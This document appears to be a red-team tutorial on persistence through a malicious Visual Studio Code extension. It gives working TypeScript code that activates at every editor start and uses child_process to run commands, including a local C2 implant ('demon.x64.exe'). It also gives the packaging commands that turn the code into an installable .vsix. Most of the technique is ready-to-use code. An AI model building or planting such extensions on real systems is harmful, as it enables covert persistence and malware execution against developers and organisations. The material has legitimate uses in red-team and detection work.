It is not uncommon developers or users responsible to write code (i.e. detection engineers using Sigma) to utilize Visual Studio Code as their code editor. The default capability of the product can be extended using extensions such as debuggers and tools to support the development workflow. However, in a development environment that has been compromised during a red team exercise, an arbitrary Visual Studio Code extension can be used for persistence since it will also enable the red team to blend in with the underlying environment. The technique was originally discussed by the company Secarma.
Extension Development
Prior to starting the development of a Visual Studio Code Extension the environment requires the following packages:
Execution of the following commands from the command prompt will install Yeoman and the generator code.
npm install -g yo
npm install -g yo generator-code
The command yo code initiates the extension generator which will generate the necessary files of the extension.
yo code
Using the following commands from the extension folder will initiate Visual Studio Code. Once Visual Studio Code starts, will request for the permission of the user prior to adding any files into the workspace.
cd persistence-pentestlab
code .
The files of interest in an extension are:
- package.json
- extension.ts
By default the contents of these files will look similar to the pictures below:



Executing the command HelloWorld will display the HelloWorld information message as it will call the function showInformationMessage from the extension.ts file.
According to the Visual Studio Code there are a number of activation events which can be declared in the package.json file. These events could provide a variety of persistence options such as execute a command when a specific language file is opened or during start of Visual Studio Code. The activation event “*” will enforce the extension to execute every time that Visual Studio Code starts.



The following code can be used in the extension.ts file in order to display a message a proof of concept once Visual Studio Code initiates.
import * as vscode from 'vscode';
export function activate(context: vscode.ExtensionContext) {
let disposable = vscode.commands.registerCommand('persistence-pentestlab.Install', () => {
vscode.window.showInformationMessage('Implant is executed');
    });    context.subscriptions.push(disposable);
    vscode.commands.executeCommand('persistence-pentestlab.Install');
}
export function deactivate() {}


The image below demonstrates that the message “Implant is executed” has been displayed on the next run of Visual Studio Code.
Command Execution

Now that there is a verification that code can be executed during start, the extension code can be modified to run a command. The following code snippet uses the child_process library to run the whoami command and log the output into the console.
import * as vscode from 'vscode';
export function activate(context: vscode.ExtensionContext) {
let disposable = vscode.commands.registerCommand('persistence-pentestlab.Install', () => {
vscode.window.showInformationMessage('Implant is executed');
const cp = require('child_process');
let cmd = 'whoami';cp.exec(cmd, (err: string, stdout: string, stderr: string) => {
    console.log(stdout);
    if (err) {
        console.log(err);
    }
});
    });
    context.subscriptions.push(disposable);
    vscode.commands.executeCommand('persistence-pentestlab.Install');
}
export function deactivate() {}

Replacing the command with an implant which is stored locally can be used as method to execute arbitrary code.
import * as vscode from 'vscode';
export function activate(context: vscode.ExtensionContext) {
let disposable = vscode.commands.registerCommand('persistence-pentestlab.Install', () => {
vscode.window.showInformationMessage('Implant is executed');
const cp = require('child_process');
let cmd = 'C:\\tmp\\demon.x64.exe';cp.exec(cmd, (err: string, stdout: string, stderr: string) => {
    console.log(stdout);
    if (err) {
        console.log(err);
    }
});
    });
    context.subscriptions.push(disposable);
    vscode.commands.executeCommand('persistence-pentestlab.Install');
}
export function deactivate() {}


When the extension runs the implant will call back to the Command and Control.

Extension Packaging
Extensions can be packaged using the Visual Studio Code Extension Manager. By default this utility is not present and can be installed using the following command:
npm install -g @vscode/vsce
Executing the following command will package the extension into a .vsix file.
vsce package --allow-missing-repository --allow-star-activation
The packaged extension will appear into the extension folder.
